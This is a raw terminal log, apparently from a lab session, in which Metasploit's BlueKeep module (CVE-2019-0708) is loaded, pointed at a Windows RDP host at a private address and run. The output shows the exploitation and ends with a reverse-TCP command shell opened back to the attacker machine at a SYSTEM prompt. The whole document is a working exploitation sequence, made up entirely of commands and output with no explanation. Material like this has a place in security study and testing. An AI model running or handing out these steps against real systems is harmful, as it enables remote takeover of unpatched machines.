 root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
https://metasploit.com
=[ metasploit v5.0.51-dev- ]
+ -- --=[ 1928 exploits - 1077 auxiliary - 332 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RHOSTS 192.168.243.172
RHOSTS => 192.168.243.172
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.243.168:4444
[*] 192.168.243.172:3389 - Detected RDP on 192.168.243.172:3389 (Windows version: 6.1.7601) (Requires NLA
: No)
[+] 192.168.243.172:3389 - The target is vulnerable.
[*] 192.168.243.172:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Ch
annel count 1.
[*] 192.168.243.172:3389 - Surfing channels ...
[*] 192.168.243.172:3389 - Lobbing eggs ...
[*] 192.168.243.172:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.243.168:4444 -> 192.168.243.172:49160) at 2019-09-29 11:10:14 +
0800
C:\Windows\system32>